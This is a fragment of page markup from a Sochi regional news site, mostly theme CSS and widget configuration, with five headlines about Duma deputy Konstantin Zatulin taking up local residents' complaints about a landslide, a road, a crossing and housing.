a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_193 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_193 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_193 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:15px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:10px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_193 .td-block-title a,.tdi_193 .td-block-title span{font-weight:700!important}.tdi_193 .td-subcat-list a,.tdi_193 .td-subcat-dropdown span,.tdi_193 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_193 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:10px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:14px!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:5px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_193 .td-image-wrap{padding-bottom:110%}.tdi_193 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_193 .td-image-container,.ie11 .tdi_193 .td-image-container{flex:0 0 auto}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-10px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_193=new tdBlock();block_tdi_193.id="tdi_193";block_tdi_193.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_193","tdc_css_class":"tdi_193","tdc_css_class_style":"tdi_193_rand_style"}';block_tdi_193.td_column_number="1";block_tdi_193.block_type="td_flex_block_1";block_tdi_193.post_count="5";block_tdi_193.found_posts="335";block_tdi_193.header_color="";block_tdi_193.ajax_pagination_infinite_stop="";block_tdi_193.max_num_pages="67";tdBlocksArray.push(block_tdi_193);</script><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень">Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В рамках региональной депутатской недели Константин Затулин провел прием...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском">Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой повторно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" class="td-image-wrap " title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/3f5b1669-39e0-403c-94c9-6191462ba587-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме">В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин помогает жителям Сочи решить коммунальные проблемы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" class="td-image-wrap " title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением">Затулин добился восстановления дороги в Сочи, разрушенной наводнением</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействовал восстановлению подъездной дороги в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_195{vertical-align:baseline}.tdi_195>.wpb_wrapper,.tdi_195>.wpb_wrapper>.tdc-elements{display:block}.tdi_195>.wpb_wrapper>.tdc-elements{width:100%}.tdi_195>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_195>.wpb_wrapper{width:auto;height:auto}.tdi_195{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_195{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_197  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_197{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_197,.tdi_197 .tdc-inner-columns{display:block}.tdi_197 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_199{vertical-align:baseline}.tdi_199 .vc_column-inner>.wpb_wrapper,.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_200 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdi_200{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_201 .tdm-col-icon{padding-right:10px}.tdi_201 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_201 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .tdm-col-icon{padding-right:8px}.tdi_201 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .tdm-col-icon{padding-right:6px}.tdi_201 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_201"><div class="tdm-col-icon"><style>.tdc-row .tdi_202{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_202:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_202 svg{fill:var(--accent-color-1)}.tdc-row .tdi_202 svg *{fill:inherit}body .tdi_200:hover .tdi_202:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_200:hover .tdi_202 svg{fill:@text_hover_color}body .tdi_200:hover .tdi_202 svg *{fill:inherit}.tdi_200:hover .tdi_202:before{color:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg{fill:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_202{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_202 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_203:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_203:hover .tdm-title{cursor:default}.tdc-row .tdi_203 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_203 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_203 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_204 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_204" ><style>.tdi_204{margin-bottom:30px!important}</style><style>.tdi_204 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_204 .td-image-container{display:none}body .tdi_204 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_204 .td-module-meta-info{padding:0}.tdi_204 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_204 .td_block_inner{margin-left:0;margin-right:0}.tdi_204 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_204 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_204 .td-read-more{display:none}.tdi_204 .td-author-date{display:none}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_204 .entry-review-stars{display:none}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_204 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_204 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_204 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_204 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_204 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:15px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a 